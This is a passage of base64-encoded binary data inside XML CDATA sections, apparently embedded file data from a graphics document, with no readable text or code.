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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	v4sfjA0ACP+Ay6jgAzCDCQgAgh0S+B9BIAAgABAABB8QOAgAQRQSU7sPqVFdJXm4tT28jlU7Fp8w
MrZ/mKFEI5J73+6D5PzF9hWjOeXFSornkCn4TonfBFaTtCTFSZyh3KyrPHP+Yp/QTnFxpzJvEJPl
KoLTnMgKajXCNf/QUMv6PzolrkxF29XJJ7/HdaK+J1DdmdeM/nAGHff1rnDrRf20Ni6VjjVOD4J1
t56fysuKyc/W/g6GuUp/WvBevjft3H82yLmNAQulPpHWWXsGnjQZ+04aSZoTeyxaiB5BfRr8NDCL
nCXxzeckDWMBBVvmK9AJaKZvPHG5pKJGVhTcZkC6UDvRrd2H1k6LgKq91hZVI+vs8Cn4Azug8AfC
1uHr7BhpINT5bECh6ewGWpfjuBeOVH0UXnXNh0Oz9ruzrpijL2zEwzvuID8UWsYPhR6MO/wHxW+R
Zjt28Ppqje0mjn4NDkswtkJEgCD0phAk3WSpY7M7lcauA80UmQndxCTtDZ88ugGts3sE0FFPmihZ
wpbGewAOUV14a1tls/EaZZFMsk4BAQO0tms337FrzRBFcWOkL7KBP4QMAAgAgMuo4ANQwwDI9BKQ
EAgIDggCgobgDwgegCgCDuf05gNkMBuZNqG+QSj4DqFfA5w1tFaaE2XVAkY1FGP/l3jGZQr/U3uo
/9Qj34J3th+XTtZNUe2hltZqCxaMw3Voxqni2h2zwP16FM/Z9CIOmYofvkY4UIJ8UzxDJvfdN20C
xjx0v2Y5pu2Tf8/wEQ7dClr96SatVIwT5nSh3KhvYyhMZPhjMQjT56ykpHCIgDs3CQdwimn3Njt7
yheQnJ4tuz3JDy5T+A/aYfpPJRYuuAZbWCOx6rB41LGktWtNAbCcXK1jlpz8+i7gBWGL5/ec8cZh
nwHPci5CfRlyTMMEMlF/v1MUMLah9U3LMUm//b/SaxtFK3fFZ8m6UitgmFaHgnDdrtAwfyGGvxCm
nDN5grgzBdlJEn2Aj57WgHNQR0WBccBnFlmVS9xCeQRGq+QiQPUhLvKnue/tJEeU3CvFdqVVUn5+
1h97TmaDFyCDIK1j9qWxxGGrgU10LkJrOXNMe5SZSNff6QqIYtD0PmEW9QO0DgAwAP//////gM+o
4AMgAwkA0OQBEvgRBAYQ+FcQeAYBBIKx0+4DFEwNbyBkFec4Ag5IddQl2dVDoMN+6JBkoFFA5M3O
